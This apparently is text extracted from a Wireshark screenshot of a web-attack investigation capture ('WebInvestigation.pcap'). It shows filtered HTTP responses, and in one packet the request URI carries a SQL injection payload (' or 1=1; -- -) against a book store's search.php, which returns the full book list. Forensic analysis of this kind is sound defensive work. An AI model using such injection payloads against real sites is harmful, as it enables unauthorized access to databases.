 ip.src == 73.124.22.98 && ip.dst == 111.224.250.131 && http.response.code == 200
No. Time Source Destination Protocol Length Info
269 1334.977228 73.124.22.98 111.224.250.131 HTTP 789 HTTP/1.1 200 OK (text/html)
272 1335.013563 73.124.22.98 111.224.250.131 HTTP 527 HTTP/1.1 200 OK (text/css)
275 1335.018094 73.124.22.98 111.224.250.131 HTTP 275 HTTP/1.1 200 OK (PNG)
286 1341.715520 73.124.22.98 111.224.250.131 HTTP 703 HTTP/1.1 200 OK (text/html)
289 1341.742758 73.124.22.98 111.224.250.131 HTTP 517 HTTP/1.1 200 OK (text/css)
292 1346.249502 73.124.22.98 111.224.250.131 HTTP 788 HTTP/1.1 200 OK (text/html)
295 1350.163007 73.124.22.98 111.224.250.131 HTTP 733 HTTP/1.1 200 OK (text/html)
305 1362.984939 73.124.22.98 111.224.250.131 HTTP 743 HTTP/1.1 200 OK (text/html)
317 1382.009223 73.124.22.98 111.224.250.131 HTTP 462 HTTP/1.1 200 OK (text/html)
327 1392.186184 73.124.22.98 111.224.250.131 HTTP 462 HTTP/1.1 200 OK (text/html)
337 1399.506721 73.124.22.98 111.224.250.131 HTTP 462 HTTP/1.1 200 OK (text/html)
359 1470.704366 73.124.22.98 111.224.250.131 HTTP 462 HTTP/1.1 200 OK (text/html)
370 1483.001864 73.124.22.98 111.224.250.131 HTTP 462 HTTP/1.1 200 OK (text/html)
381 1506.185432 73.124.22.98 111.224.250.131 HTTP 462 HTTP/1.1 200 OK (text/html)
391 1515.615261 73.124.22.98 111.224.250.131 HTTP 722 HTTP/1.1 200 OK (text/html)
406 1626.981268 73.124.22.98 111.224.250.131 HTTP 722 HTTP/1.1 200 OK (text/html)
418 1692.513758 73.124.22.98 111.224.250.131 HTTP 425 HTTP/1.1 200 OK (text/html)
428 1692.549922 73.124.22.98 111.224.250.131 HTTP 425 HTTP/1.1 200 OK (text/html)
\r\n
[HTTP response 1/1]
SQL Query
[Time since request: 0.001928000 seconds]
[Request in frame: 389]
[Request URI: http://bookworldstore.com/search.php?search=%27%20or%201=1;%20--%20-]
Content-encoded entity body (gzip): 404 bytes -> 679 bytes
List of books
File Data: 679 bytes
Line-based text data: text/html (4 lines)
[truncated]<p>The Great Gatsby</p><p>1984</p><p>To Kill a Mockingbird</p><p>Lolita</p><p>Jane Eyre</p><p>Brave New World</p><p>Wuthering Heights</p><p>Animal Farm</p><p>Les Misérables</p><p>Sense and Sensibility</p><p>Anna Karenina</p><
<input type="text" name="search" placeholder="Search for books...">\n
<input type="submit" value="Search">\n
</form>\n
0000 00 50 56 c0 00 0a 00 0c 29 6c 76 5f 08 00 45 00 ·PV·····)lv_··E·
0010 02 c4 fa 02 40 00 40 06 73 ef 49 7c 16 62 6f e0 ····@·@·s·I|·bo·
0020 fa 83 00 50 a8 f0 12 de b1 ce 97 2e bc 47 80 18 ···P·······.·G··
0030 01 fb cd bb 00 00 01 01 08 0a ea 58 99 d1 83 7e ···········X···~
0040 32 7e 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 2~HTTP/1.1 200 O
0050 4b 0d 0a 44 61 74 65 3a 20 46 72 69 2c 20 31 35 K··Date: Fri, 15
0060 20 4d 61 72 20 32 30 32 34 20 31 32 3a 30 34 3a Mar 2024 12:04:
0070 33 36 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 36 GMT··Server:
0080 41 70 61 63 68 65 2f 32 2e 34 2e 35 32 20 28 55 Apache/2.4.52 (U
0090 62 75 6e 74 75 29 0d 0a 56 61 72 79 3a 20 41 63 buntu)··Vary: Ac
00a0 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 0d 0a 43 cept-Encoding··C
00b0 6f 6e 74 65 6e 74 2d 45 6e 63 6f 64 69 6e 67 3a ontent-Encoding:
00c0 20 67 7a 69 70 0d 0a 43 6f 6e 74 65 6e 74 2d 4c gzip··Content-L
00d0 65 6e 67 74 68 3a 20 34 30 34 0d 0a 4b 65 65 70 ength: 404··Keep
00e0 2d 41 6c 69 76 65 3a 20 74 69 6d 65 6f 75 74 3d -Alive: timeout=
Frame (722 bytes) Uncompressed entity body (679 bytes)
WebInvestigation.pcap Packets: 88862 · Displayed: 108 (0.1%)